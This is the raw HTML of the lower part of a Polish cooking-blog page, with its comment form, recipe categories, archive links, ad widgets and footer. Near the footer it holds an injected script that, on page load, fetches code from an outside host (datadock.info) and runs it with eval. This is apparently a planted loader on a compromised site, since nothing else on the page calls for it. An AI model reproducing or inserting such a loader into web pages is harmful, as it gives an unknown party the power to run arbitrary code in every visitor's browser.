		<h3 id="reply-title" class="comment-reply-title">Dodaj komentarz <small><a rel="nofollow" id="cancel-comment-reply-link" href="/word-pasta-day-czyli-swiatowy-dzien-makaronu-spaghetti-z-klopsikami-wedlug-przepisu-jamiego-olivera-819.html#respond" style="display:none;">Anuluj pisanie odpowiedzi</a></small></h3><form action="https://kuchenna.pl/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="comment-textarea"><label for="comment" class="screen-reader-text">Comment</label><textarea name="comment" id="comment" cols="39" rows="4" tabindex="0" class="textarea-comment" placeholder="Your comment here..."></textarea></div><div class="comment-form-author"><label for="author" class="screen-reader-text">Enter your name or username to comment</label><input type="text" name="author" id="author" value="" placeholder="Imię (wymagane)" size="22" tabindex="0" aria-required="true" class="input-name" /></div>
<div class="comment-form-email"><label for="email" class="screen-reader-text">Enter your email address to comment</label><input type="text" name="email" id="email" value="" placeholder="E-mail (wymagane)" size="22" tabindex="0" aria-required="true" class="input-email" /></div>
<div class="comment-form-url"><label for="url" class="screen-reader-text">Enter your website URL (optional)</label><input type="text" name="url" id="url" value="" placeholder="Strona internetowa" size="22" tabindex="0" class="input-website" /></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Zapamiętaj moje dane w tej przeglądarce podczas pisania kolejnych komentarzy.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='819' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="eddd960213" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="163"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</section><!-- #comments -->

</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Primary Sidebar">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="categories-2" class="sidebar-box widget_categories clr"><h4 class="widget-title">Kategorie</h4>
			<ul>
					<li class="cat-item cat-item-33"><a href="https://kuchenna.pl/kat/aktualnosci">Aktualności</a> <span class="cat-count-span">(5)</span>
</li>
	<li class="cat-item cat-item-6"><a href="https://kuchenna.pl/kat/porady">Porady</a> <span class="cat-count-span">(9)</span>
</li>
	<li class="cat-item cat-item-4"><a href="https://kuchenna.pl/kat/przepisy">Przepisy</a> <span class="cat-count-span">(131)</span>
<ul class='children'>
	<li class="cat-item cat-item-11"><a href="https://kuchenna.pl/kat/przepisy/desery">Desery</a> <span class="cat-count-span">(36)</span>
</li>
	<li class="cat-item cat-item-145"><a href="https://kuchenna.pl/kat/przepisy/dietetyczne">Dietetyczne</a> <span class="cat-count-span">(41)</span>
</li>
	<li class="cat-item cat-item-566"><a href="https://kuchenna.pl/kat/przepisy/grill">Grillowanie</a> <span class="cat-count-span">(2)</span>
</li>
	<li class="cat-item cat-item-8"><a href="https://kuchenna.pl/kat/przepisy/kolacja">Kolacja</a> <span class="cat-count-span">(56)</span>
</li>
	<li class="cat-item cat-item-86"><a href="https://kuchenna.pl/kat/przepisy/napoje">Napoje</a> <span class="cat-count-span">(7)</span>
</li>
	<li class="cat-item cat-item-7"><a href="https://kuchenna.pl/kat/przepisy/obiad">Obiad</a> <span class="cat-count-span">(70)</span>
</li>
	<li class="cat-item cat-item-71"><a href="https://kuchenna.pl/kat/przepisy/sniadanie">Śniadanie</a> <span class="cat-count-span">(25)</span>
</li>
</ul>
</li>
	<li class="cat-item cat-item-5"><a href="https://kuchenna.pl/kat/recenzje">Recenzje</a> <span class="cat-count-span">(4)</span>
<ul class='children'>
	<li class="cat-item cat-item-9"><a href="https://kuchenna.pl/kat/recenzje/sprzet-agd">Sprzęt AGD</a> <span class="cat-count-span">(1)</span>
</li>
</ul>
</li>
			</ul>

			</div><div id="text-2" class="sidebar-box widget_text clr"><h4 class="widget-title">Reklama</h4>			<div class="textwidget"><script type="text/javascript"><!--
google_ad_client = "ca-pub-6775776572413781";
/* kuchenna.pl */
google_ad_slot = "2512514842";
google_ad_width = 300;
google_ad_height = 250;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script></div>
		</div><div id="text-12" class="sidebar-box widget_text clr">			<div class="textwidget"><p><a href="https://www.facebook.com/PracowniaLadnieBedzie/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-2699" src="https://kuchenna.pl/wp-content/uploads/2018/02/reklama-kuchenna-2-1.jpg" alt="" width="300" height="250" /></a><br />
<br />
<a href="https://dhbtowels.co.uk/">DHB Towels</a></p>
</div>
		</div><div id="archives-3" class="sidebar-box widget_archive clr"><h4 class="widget-title">Archiwum</h4>
			<ul>
					<li><a href='https://kuchenna.pl/date/2025/07'>lipiec 2025</a>&nbsp;(1)</li>
	<li><a href='https://kuchenna.pl/date/2020/10'>październik 2020</a>&nbsp;(1)</li>
	<li><a href='https://kuchenna.pl/date/2020/08'>sierpień 2020</a>&nbsp;(3)</li>
	<li><a href='https://kuchenna.pl/date/2020/07'>lipiec 2020</a>&nbsp;(3)</li>
	<li><a href='https://kuchenna.pl/date/2020/06'>czerwiec 2020</a>&nbsp;(1)</li>
	<li><a href='https://kuchenna.pl/date/2020/05'>maj 2020</a>&nbsp;(1)</li>
	<li><a href='https://kuchenna.pl/date/2020/04'>kwiecień 2020</a>&nbsp;(1)</li>
	<li><a href='https://kuchenna.pl/date/2018/09'>wrzesień 2018</a>&nbsp;(1)</li>
	<li><a href='https://kuchenna.pl/date/2018/07'>lipiec 2018</a>&nbsp;(1)</li>
	<li><a href='https://kuchenna.pl/date/2018/03'>marzec 2018</a>&nbsp;(1)</li>
	<li><a href='https://kuchenna.pl/date/2018/02'>luty 2018</a>&nbsp;(4)</li>
	<li><a href='https://kuchenna.pl/date/2018/01'>styczeń 2018</a>&nbsp;(5)</li>
	<li><a href='https://kuchenna.pl/date/2017/11'>listopad 2017</a>&nbsp;(1)</li>
	<li><a href='https://kuchenna.pl/date/2017/10'>październik 2017</a>&nbsp;(3)</li>
	<li><a href='https://kuchenna.pl/date/2017/03'>marzec 2017</a>&nbsp;(1)</li>
	<li><a href='https://kuchenna.pl/date/2017/02'>luty 2017</a>&nbsp;(4)</li>
	<li><a href='https://kuchenna.pl/date/2017/01'>styczeń 2017</a>&nbsp;(4)</li>
	<li><a href='https://kuchenna.pl/date/2016/12'>grudzień 2016</a>&nbsp;(2)</li>
	<li><a href='https://kuchenna.pl/date/2016/10'>październik 2016</a>&nbsp;(2)</li>
	<li><a href='https://kuchenna.pl/date/2016/09'>wrzesień 2016</a>&nbsp;(1)</li>
	<li><a href='https://kuchenna.pl/date/2016/08'>sierpień 2016</a>&nbsp;(3)</li>
	<li><a href='https://kuchenna.pl/date/2016/07'>lipiec 2016</a>&nbsp;(1)</li>
	<li><a href='https://kuchenna.pl/date/2016/06'>czerwiec 2016</a>&nbsp;(1)</li>
	<li><a href='https://kuchenna.pl/date/2016/04'>kwiecień 2016</a>&nbsp;(1)</li>
	<li><a href='https://kuchenna.pl/date/2016/02'>luty 2016</a>&nbsp;(4)</li>
	<li><a href='https://kuchenna.pl/date/2015/12'>grudzień 2015</a>&nbsp;(2)</li>
	<li><a href='https://kuchenna.pl/date/2015/11'>listopad 2015</a>&nbsp;(1)</li>
	<li><a href='https://kuchenna.pl/date/2015/07'>lipiec 2015</a>&nbsp;(1)</li>
	<li><a href='https://kuchenna.pl/date/2015/04'>kwiecień 2015</a>&nbsp;(3)</li>
	<li><a href='https://kuchenna.pl/date/2015/03'>marzec 2015</a>&nbsp;(2)</li>
	<li><a href='https://kuchenna.pl/date/2014/07'>lipiec 2014</a>&nbsp;(2)</li>
	<li><a href='https://kuchenna.pl/date/2014/03'>marzec 2014</a>&nbsp;(1)</li>
	<li><a href='https://kuchenna.pl/date/2013/07'>lipiec 2013</a>&nbsp;(1)</li>
	<li><a href='https://kuchenna.pl/date/2013/06'>czerwiec 2013</a>&nbsp;(3)</li>
	<li><a href='https://kuchenna.pl/date/2013/05'>maj 2013</a>&nbsp;(3)</li>
	<li><a href='https://kuchenna.pl/date/2013/04'>kwiecień 2013</a>&nbsp;(1)</li>
	<li><a href='https://kuchenna.pl/date/2013/03'>marzec 2013</a>&nbsp;(4)</li>
	<li><a href='https://kuchenna.pl/date/2013/02'>luty 2013</a>&nbsp;(5)</li>
	<li><a href='https://kuchenna.pl/date/2013/01'>styczeń 2013</a>&nbsp;(10)</li>
	<li><a href='https://kuchenna.pl/date/2012/12'>grudzień 2012</a>&nbsp;(8)</li>
	<li><a href='https://kuchenna.pl/date/2012/11'>listopad 2012</a>&nbsp;(12)</li>
	<li><a href='https://kuchenna.pl/date/2012/10'>październik 2012</a>&nbsp;(12)</li>
	<li><a href='https://kuchenna.pl/date/2012/09'>wrzesień 2012</a>&nbsp;(16)</li>
	<li><a href='https://kuchenna.pl/date/2012/08'>sierpień 2012</a>&nbsp;(8)</li>
			</ul>

			</div><div id="text-4" class="sidebar-box widget_text clr"><h4 class="widget-title">Dołącz do nas na Facebooku</h4>			<div class="textwidget"><iframe src="//www.facebook.com/plugins/likebox.php?href=https%3A%2F%2Fwww.facebook.com%2FBlogKulinarnyKuchennaPL&amp;width=320&amp;height=558&amp;colorscheme=light&amp;show_faces=true&amp;border_color=%23ffffff&amp;stream=true&amp;header=false&amp;appId=232531353424709" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100%; height:558px;" allowTransparency="true"></iframe></div>
		</div><div id="text-3" class="sidebar-box widget_text clr"><h4 class="widget-title">Uwaga</h4>			<div class="textwidget">Wszystkie prezentowane treści i zdjęcia są własnością autora strony. Jakiekolwiek kopiowanie, przetwarzanie i rozpowszechnianie ich bez zgody autora jest zabronione.</div>
		</div><div id="text-6" class="sidebar-box widget_text clr"><h4 class="widget-title">Reklama</h4>			<div class="textwidget"><br><!-- Banner NeoBac.pl - poczatek -->
<a href="http://neobac.eu/?utm_source=kuchenna&utm_medium=baner&utm_campaign=bakterie-enzymy" title="NeoBac bakterie do szamba">
<img src="http://neobac.eu/baner-300x250-neobac-3.jpg">
</a>
<!-- Banner NeoBac.pl - koniec --></div>
		</div>
<div id="wpp-3" class="sidebar-box popular-posts clr">
<h4 class="widget-title">Najpopularniejsze</h4><ul class="wpp-list">
<li>
<a href="https://kuchenna.pl/salatka-z-kurczakiem-prazonym-slonecznikiem-i-sosem-czosnkowym-198.html" class="wpp-post-title" target="_self">Sałatka z kurczakiem, prażonym słonecznikiem i sosem czosnkowym.</a>
</li>
<li>
<a href="https://kuchenna.pl/andruty-kaliskie-629.html" class="wpp-post-title" target="_self">Andruty Kaliskie</a>
</li>
<li>
<a href="https://kuchenna.pl/spaghetti-z-pomidorami-oliwkami-i-kaparami-pasta-alla-puttanesca-1994.html" class="wpp-post-title" target="_self">Spaghetti z pomidorami, oliwkami i kaparami (Pasta alla puttanesca)</a>
</li>
<li>
<a href="https://kuchenna.pl/poduszeczki-z-ciasta-francuskiego-z-salami-zoltym-serem-i-sosem-pomidorowym-951.html" class="wpp-post-title" target="_self">Poduszeczki z ciasta francuskiego z salami, żółtym serem i sosem pomidorowym</a>
</li>
<li>
<a href="https://kuchenna.pl/salatka-brokuly-ser-feta-sos-czosnkowy-i-prazone-migdaly-444.html" class="wpp-post-title" target="_self">Sałatka: brokuły, ser feta, sos czosnkowy i prażone migdały</a>
</li>
</ul>
</div>
<div id="text-10" class="sidebar-box widget_text clr"><h4 class="widget-title">Reklama</h4>			<div class="textwidget"><script type="text/javascript"><!--
google_ad_client = "ca-pub-6775776572413781";
/* kuchenna.pl */
google_ad_slot = "2512514842";
google_ad_width = 300;
google_ad_height = 250;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script></div>
		</div><div id="text-9" class="sidebar-box widget_text clr">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- kuchenna-wielki -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6775776572413781"
     data-ad-slot="1584940230"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner container">

					<div class="footer-box span_1_of_4 col col-1">
							</div><!-- .footer-one-box -->

							<div class="footer-box span_1_of_4 col col-2">
									</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-3 ">
									</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-4">
									</div><!-- .footer-box -->
				
			
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr no-footer-nav">

	
	<div id="footer-bottom-inner" class="container clr">

		
		
			<div id="copyright" class="clr" role="contentinfo">
				Copyright - OceanWP Theme by OceanWP			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Scroll to the top of the page" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <link rel="stylesheet" href="https://kuchenna.pl/wp-content/cache/minify/8734f.css" media="all" />

<script  src="https://kuchenna.pl/wp-content/cache/minify/1f540.js"></script>

<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/kuchenna.pl\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
</script>

<script  async src="https://kuchenna.pl/wp-content/cache/minify/69faf.js"></script>

<script  src="https://kuchenna.pl/wp-content/cache/minify/9c3d6.js"></script>

<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"75db55c4e6","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","ajax_url":"https:\/\/kuchenna.pl\/wp-admin\/admin-ajax.php","oe_mc_wpnonce":"0e0cd5ca85"};
</script>









<script  src="https://kuchenna.pl/wp-content/cache/minify/8602f.js"></script>

<script id="flickr-widget-script-js-extra">
var flickrWidgetParams = {"widgets":[]};
</script>
<script  src="https://kuchenna.pl/wp-content/cache/minify/f843f.js"></script>

<script  defer src="https://kuchenna.pl/wp-content/cache/minify/45ffb.js"></script>

    </body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced 
Minified using Disk

Served from: kuchenna.pl @ 2026-02-01 02:57:58 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="zj6BeYuCCM3BBjbCBz-V9g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769914682185');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>